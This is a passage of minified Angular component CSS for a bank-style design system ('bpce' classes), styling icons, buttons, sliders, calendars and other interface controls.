.face-frowning-active.font-icon[_ngcontent-ltd-c145]:before{content:"\ea8d"}.bpce-icon.unlink[_ngcontent-ltd-c145]:before, .unlink.font-icon[_ngcontent-ltd-c145]:before{content:"\ea8f"}.bpce-icon.tag[_ngcontent-ltd-c145]:before, .tag.font-icon[_ngcontent-ltd-c145]:before{content:"\ea90"}.bpce-icon.list2[_ngcontent-ltd-c145]:before, .list2.font-icon[_ngcontent-ltd-c145]:before{content:"\ea92"}.bpce-icon.external-link[_ngcontent-ltd-c145]:before, .external-link.font-icon[_ngcontent-ltd-c145]:before{content:"\ea93"}.bpce-icon.mic[_ngcontent-ltd-c145]:before, .mic.font-icon[_ngcontent-ltd-c145]:before{content:"\ea91"}.bpce-icon.drag[_ngcontent-ltd-c145]:before, .drag.font-icon[_ngcontent-ltd-c145]:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down[_ngcontent-ltd-c145]:before, .arrow-up-arrow-down.font-icon[_ngcontent-ltd-c145]:before{content:"\ea96"}.bpce-icon.percent[_ngcontent-ltd-c145]:before, .percent.font-icon[_ngcontent-ltd-c145]:before{content:"\ea95"}.bpce-icon[_ngcontent-ltd-c145], .font-icon[_ngcontent-ltd-c145]{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary[_ngcontent-ltd-c145]   .ui-ripple-element[_ngcontent-ltd-c145], a.ui-button.primary[_ngcontent-ltd-c145]   .ui-ripple-element[_ngcontent-ltd-c145]{background-color:#ffffff1a}.bpce-accordion-title-arrow[_ngcontent-ltd-c145]{color:#051b71}ui-cell[_ngcontent-ltd-c145]   .bpce-cell-content[_ngcontent-ltd-c145]   .bpce-cell-with-primary[_ngcontent-ltd-c145], ui-cell[_ngcontent-ltd-c145]   .bpce-cell-icon[_ngcontent-ltd-c145]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content[_ngcontent-ltd-c145]   a[_ngcontent-ltd-c145]:hover{color:#051b71}}.bpce-breadcrumbs-item-link[_ngcontent-ltd-c145]{color:#051b71}button.ui-button.primary[_ngcontent-ltd-c145], a.ui-button.primary[_ngcontent-ltd-c145]{background-color:#051b71;color:#fff}button.ui-button.outline[_ngcontent-ltd-c145], a.ui-button.outline[_ngcontent-ltd-c145]{background-color:#fff;border:thin solid currentColor;color:#051b71}button.ui-button.clear[_ngcontent-ltd-c145], a.ui-button.clear[_ngcontent-ltd-c145]{background-color:#fff;color:#051b71}button.ui-button.tertiary[_ngcontent-ltd-c145], a.ui-button.tertiary[_ngcontent-ltd-c145]{color:#051b71}button.ui-button.quaternary[_ngcontent-ltd-c145], a.ui-button.quaternary[_ngcontent-ltd-c145]{color:#666}button.bpce-button.bpce-button-primary[_ngcontent-ltd-c145], a.bpce-button.bpce-button-primary[_ngcontent-ltd-c145]{background-color:#051b71;border-color:#051b71;color:#fff}button.bpce-button.bpce-button-secondary[_ngcontent-ltd-c145], a.bpce-button.bpce-button-secondary[_ngcontent-ltd-c145]{color:#051b71;border-color:#051b71;background-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c145], button.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c145], a.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c145], a.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c145]{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c145], a.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c145]{color:#051b71}button.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c145], a.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c145]{color:#666}button.bpce-button.bpce-button-inverted[_ngcontent-ltd-c145], a.bpce-button.bpce-button-inverted[_ngcontent-ltd-c145]{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c145], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c145]{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c145], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c145]{border-color:#051b71}}button.bpce-button.bpce-button-no-border[_ngcontent-ltd-c145], a.bpce-button.bpce-button-no-border[_ngcontent-ltd-c145]{border-color:transparent}button.button-more-theme[_ngcontent-ltd-c145], a.button-more-theme[_ngcontent-ltd-c145] > span[_ngcontent-ltd-c145]{color:#051b71;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked[_ngcontent-ltd-c145]:not(:disabled){color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}label.bpce-card[_ngcontent-ltd-c145]   .bpce-card-separator[_ngcontent-ltd-c145]   .bpce-card-intertitle[_ngcontent-ltd-c145]{background-color:#369ad4}label.bpce-card[_ngcontent-ltd-c145]   .bpce-card-selected[_ngcontent-ltd-c145]{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#369ad4}.bpce-carrousel[_ngcontent-ltd-c145]   .bpce-carrousel-dot.bpce-carrousel-dot-active[_ngcontent-ltd-c145]:before{background-color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label[_ngcontent-ltd-c145]:hover   .bpce-checkbox-square[_ngcontent-ltd-c145]{border-color:#051b71}}.bpce-checkbox-icon-indeterminate[_ngcontent-ltd-c145]   line[_ngcontent-ltd-c145]{stroke:#051b71}.bpce-checkbox-input[_ngcontent-ltd-c145]:checked + .bpce-checkbox-label[_ngcontent-ltd-c145]   .bpce-checkbox-square[_ngcontent-ltd-c145]{border-width:1px;border-color:#051b71;background-color:#051b71}.bpce-chip-filter-input[_ngcontent-ltd-c145]:checked + .bpce-chip-filter-content[_ngcontent-ltd-c145], .bpce-chip-filter-input[checked][_ngcontent-ltd-c145] + .bpce-chip-filter-content[_ngcontent-ltd-c145]{color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}.bpce-chip-filter-input[_ngcontent-ltd-c145]:checked + .bpce-chip-filter-content[_ngcontent-ltd-c145]   .bpce-chip-filter-icon[_ngcontent-ltd-c145], .bpce-chip-filter-input[checked][_ngcontent-ltd-c145] + .bpce-chip-filter-content[_ngcontent-ltd-c145]   .bpce-chip-filter-icon[_ngcontent-ltd-c145]{stroke:#051b71}@media (hover: hover) and (pointer: fine){.bpce-datatable[_ngcontent-ltd-c145]   .bpce-datatable-icon[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]:hover{fill:#051b71}}.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button[_ngcontent-ltd-c145]{border-radius:20px;color:#333}.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button[_ngcontent-ltd-c145]:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button[_ngcontent-ltd-c145]:hover{background-color:#f5f5f5}}.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button.ui-calendar-cell-selected[_ngcontent-ltd-c145]{color:#fff;background-color:#051b71!important}.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button.ui-calendar-cell-disabled[_ngcontent-ltd-c145]{color:#999}.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button.ui-calendar-cell-restricted[_ngcontent-ltd-c145]{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button[_ngcontent-ltd-c145]{background-color:#369ad4}@media (hover: hover) and (pointer: fine){.bpce-fab-button[_ngcontent-ltd-c145]:hover{background-color:#2b7aa7}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link[_ngcontent-ltd-c145]:hover{color:#051b71!important}}.bpce-header-back[_ngcontent-ltd-c145], .bpce-header-assist[_ngcontent-ltd-c145], .bpce-header-close[_ngcontent-ltd-c145]{color:#051b71}.bpce-header[_ngcontent-ltd-c145]:not(.bpce-header-with-custom-background)   .bpce-header-back[_ngcontent-ltd-c145]{color:#051b71}.bpce-header[_ngcontent-ltd-c145]:not(.bpce-header-with-custom-background)   .bpce-header-assist[_ngcontent-ltd-c145], .bpce-header[_ngcontent-ltd-c145]:not(.bpce-header-with-custom-background)   .bpce-header-close[_ngcontent-ltd-c145]{color:#051b71}.bpce-header-logo[_ngcontent-ltd-c145]{content:url(logo-large.8a7b2175755bb60e.svg)}@media (max-width: 959px){.bpce-header-logo[_ngcontent-ltd-c145]{content:url(logo-small.65261a9b6eb8217f.svg)}}.bpce-custom-image-container[_ngcontent-ltd-c145]{color:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c145]   .primary-fill[_ngcontent-ltd-c145]{fill:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c145]   .primary-stroke[_ngcontent-ltd-c145]{stroke:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c145]   .secondary-fill[_ngcontent-ltd-c145]{fill:#369ad4}.bpce-custom-image-container[_ngcontent-ltd-c145]   .secondary-stroke[_ngcontent-ltd-c145]{stroke:#369ad4}.bpce-custom-image-container[_ngcontent-ltd-c145]   .background-accent-fill[_ngcontent-ltd-c145], .bpce-custom-image-container[_ngcontent-ltd-c145]   .tertiary-fill[_ngcontent-ltd-c145]{fill:#e6f0f7}.bpce-custom-image-container[_ngcontent-ltd-c145]   .tertiary-stroke[_ngcontent-ltd-c145]{stroke:#e6f0f7}.error-name[_ngcontent-ltd-c145]{color:#051b71}.ui-icon[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .primary-fill[_ngcontent-ltd-c145]{fill:#051b71}.ui-icon[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .secondary-fill[_ngcontent-ltd-c145]{fill:#369ad4}.ui-icon[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .primary-stroke[_ngcontent-ltd-c145]{stroke:#051b71}.ui-icon[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .secondary-stroke[_ngcontent-ltd-c145]{stroke:#369ad4}.ui-icon[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .success-stroke[_ngcontent-ltd-c145]{stroke:#398538}.ui-illustration[_ngcontent-ltd-c145]{color:#e6f0f7}.ui-illustration[_ngcontent-ltd-c145]   .primary-fill[_ngcontent-ltd-c145]{fill:#e6f0f7}.ui-illustration[_ngcontent-ltd-c145]   .primary-stroke[_ngcontent-ltd-c145]{stroke:#e6f0f7}.ui-illustration[_ngcontent-ltd-c145]   .background-accent-fill[_ngcontent-ltd-c145], .ui-illustration[_ngcontent-ltd-c145]   .tertiary-fill[_ngcontent-ltd-c145]{fill:#e6f0f7}.ui-illustration[_ngcontent-ltd-c145]   .tertiary-stroke[_ngcontent-ltd-c145]{stroke:#e6f0f7}.bpce-infobox[_ngcontent-ltd-c145]{border:1px solid #369ad4}@media (hover: hover) and (pointer: fine){.bpce-infobox-content[_ngcontent-ltd-c145]   a[_ngcontent-ltd-c145]:hover{color:#051b71}}.bpce-infobox-icon[_ngcontent-ltd-c145]{color:#369ad4}.bpce-infobox-action[_ngcontent-ltd-c145], .bpce-inputlist-back[_ngcontent-ltd-c145], .bpce-inputlist-custom-action[_ngcontent-ltd-c145]{color:#051b71}.bpce-inputlist-panel[_ngcontent-ltd-c145]   ul[_ngcontent-ltd-c145]   li.bpce-inputlist-selected[_ngcontent-ltd-c145]{border-left:4px solid #051b71}.bpce-input-v2-icon[_ngcontent-ltd-c145]:focus   .ui-icon[_ngcontent-ltd-c145]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon[_ngcontent-ltd-c145]:hover   .ui-icon[_ngcontent-ltd-c145]{color:#051b71}}.bpce-input-phone-prefix.bpce-inputlist-opened[_ngcontent-ltd-c145]   .bpce-inputlist-header[_ngcontent-ltd-c145]   .bpce-inputlist-icon-down[_ngcontent-ltd-c145]{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c145]::-webkit-input-placeholder{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c145]::-moz-placeholder{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c145]:-moz-placeholder-shown{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c145]::placeholder, .bpce-input-big-amount[_ngcontent-ltd-c145]:placeholder-shown{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c145]:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount[_ngcontent-ltd-c145]:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active[_ngcontent-ltd-c145]{color:#051b71;border-color:#051b71!important}.bpce-list-chip-selector-active[_ngcontent-ltd-c145]   ui-icon-v2[_ngcontent-ltd-c145]{color:#051b71}.bpce-list-filter-content-header-back[_ngcontent-ltd-c145]{color:#051b71}.bpce-loader[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   circle[_ngcontent-ltd-c145]{stroke:#051b71}.bpce-loader.bpce-loader-logo[_ngcontent-ltd-c145]{background-image:url(logo-small.65261a9b6eb8217f.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu[_ngcontent-ltd-c145]:hover, .bpce-left-menu[_ngcontent-ltd-c145]:hover   .bpce-left-menu-icon[_ngcontent-ltd-c145]{color:#051b71}}.bpce-left-menu-active[_ngcontent-ltd-c145]{color:#051b71}.bpce-left-menu-active[_ngcontent-ltd-c145]:before{background-color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-right-menu[_ngcontent-ltd-c145]:hover{color:#051b71}.bpce-right-menu[_ngcontent-ltd-c145]:hover   .bpce-right-menu-icon[_ngcontent-ltd-c145]{fill:#051b71}}.bpce-menubar-logo[_ngcontent-ltd-c145]{background-image:url(logo-small.65261a9b6eb8217f.svg)}.bpce-menubar-right[_ngcontent-ltd-c145]   li[_ngcontent-ltd-c145]:last-child   .bpce-menubar-item[_ngcontent-ltd-c145]   .bpce-right-menu[_ngcontent-ltd-c145]{background-color:#051b71;color:#fff}.bpce-menubar-mobile[_ngcontent-ltd-c145]   .bpce-menubar-mobile-item-active[_ngcontent-ltd-c145]   .bpce-menubar-mobile-item-label[_ngcontent-ltd-c145], .bpce-menubar-mobile[_ngcontent-ltd-c145]   .bpce-menubar-mobile-item-active[_ngcontent-ltd-c145]   .bpce-menubar-mobile-item-icon[_ngcontent-ltd-c145]{color:#051b71}.bpce-progress-loader-svg-loading-movingCircle[_ngcontent-ltd-c145]{stroke:#051b71}.bpce-progress-loader-number[_ngcontent-ltd-c145]{color:#051b71}.bpce-paginator-navigation-button-selected[_ngcontent-ltd-c145]{background-color:#051b71;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected[_ngcontent-ltd-c145]:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected[_ngcontent-ltd-c145]{color:#051b71}.bpce-paginator-v2[_ngcontent-ltd-c145] > button.bpce-paginator-v2-button-selected[_ngcontent-ltd-c145]{background-color:#051b71;color:#fff;border-color:#051b71}.ui-pictogram[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .primary-fill[_ngcontent-ltd-c145]{fill:#051b71}.ui-pictogram[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .secondary-fill[_ngcontent-ltd-c145]{fill:#369ad4}.ui-pictogram[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .primary-stroke[_ngcontent-ltd-c145]{stroke:#051b71}.ui-pictogram[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .secondary-stroke[_ngcontent-ltd-c145]{stroke:#369ad4}.ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .primary-fill[_ngcontent-ltd-c145], .ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .secondary-fill[_ngcontent-ltd-c145]{fill:#fff}.ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .primary-stroke[_ngcontent-ltd-c145], .ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .secondary-stroke[_ngcontent-ltd-c145]{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label[_ngcontent-ltd-c145]:hover:before{border-color:#051b71}}.bpce-radio-input[_ngcontent-ltd-c145]:checked + .bpce-radio-label[_ngcontent-ltd-c145]:before{border-color:#051b71}.bpce-radio-input[_ngcontent-ltd-c145]:checked + .bpce-radio-label[_ngcontent-ltd-c145]:after{background-color:#051b71}.bpce-rating-radio[_ngcontent-ltd-c145], .bpce-search-trigger-btn[_ngcontent-ltd-c145]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn[_ngcontent-ltd-c145]:hover{color:#051b71}}.bpce-segmented-control[_ngcontent-ltd-c145]:before{border-color:#051b71}.bpce-segmented-control-item[aria-selected=true][_ngcontent-ltd-c145], .bpce-rwd-header[_ngcontent-ltd-c145]   .icon-back[_ngcontent-ltd-c145], li[uiSelectOption][aria-selected=true][_ngcontent-ltd-c145]{color:#051b71}.bpce-select-chip-selected[_ngcontent-ltd-c145]:enabled{color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}.bpce-select-chip-selected[_ngcontent-ltd-c145]:enabled ~ .bpce-select-chip-icon[_ngcontent-ltd-c145]{color:#051b71}.bpce-select-v2[_ngcontent-ltd-c145]:focus   ui-icon[_ngcontent-ltd-c145]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-select-v2[_ngcontent-ltd-c145]:hover   ui-icon[_ngcontent-ltd-c145]{color:#051b71}.bpce-select-v2.bpce-select-v2-disabled[_ngcontent-ltd-c145]:hover   ui-icon[_ngcontent-ltd-c145]{color:#999}}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]{color:#051b71;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-webkit-slider-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-moz-range-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-thumb{background-color:#051b71;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-ltd-c145]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#051b71;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-ltd-c145]:before, .bpce-slider-progress-thumb[_ngcontent-ltd-c145]:after{color:#051b71}input[type=range][_ngcontent-ltd-c145]:disabled + .bpce-slider-progress[_ngcontent-ltd-c145]{background-color:#999;cursor:default}input[type=range][_ngcontent-ltd-c145]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c145]:before, input[type=range][_ngcontent-ltd-c145]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c145]:after{color:#333}.ie[_ngcontent-ltd-c145]   .bpce-slider-multi[_ngcontent-ltd-c145]   .bpce-slider-range-container[_ngcontent-ltd-c145]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]{color:#051b71;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-webkit-slider-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-moz-range-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-thumb{background-color:#051b71;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-ltd-c145]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#051b71;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-ltd-c145]:before, .bpce-slider-progress-thumb[_ngcontent-ltd-c145]:after{color:#051b71}input[type=range][_ngcontent-ltd-c145]:disabled + .bpce-slider-progress[_ngcontent-ltd-c145]{background-color:#999;cursor:default}input[type=range][_ngcontent-ltd-c145]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c145]:before, input[type=range][_ngcontent-ltd-c145]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c145]:after{color:#333}.ie[_ngcontent-ltd-c145]   .bpce-slider-multi[_ngcontent-ltd-c145]   